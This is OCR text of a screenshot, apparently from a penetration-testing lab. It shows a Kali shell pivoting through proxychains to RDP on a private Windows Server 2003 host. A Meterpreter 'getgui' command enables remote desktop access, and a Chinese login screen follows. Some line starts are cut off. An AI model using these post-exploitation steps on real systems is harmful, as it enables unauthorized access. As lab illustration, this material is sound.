 ot@kali:~# proxychains rdesktop 192.168.238.129
oxyChains-3.1 (http://proxychains.sf.net)
-chain|-<>-127.0.0.1:9632-<><>-192.168.238.129:3389-<><>-OK
led to negotiate protocol, retrying with plain RDP.
-chain|-<>-127.0.0.1:9632-<><>-192.168.238.129:3389-<><>-OK
RNING: Remote desktop does not support colour depth 24; falling back to 16
meterpreter > run getgui Administrators GG
rdesktop - 192.168.238.129
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
root
密码(P):
确定
取消
选项(O) >>
Ots安全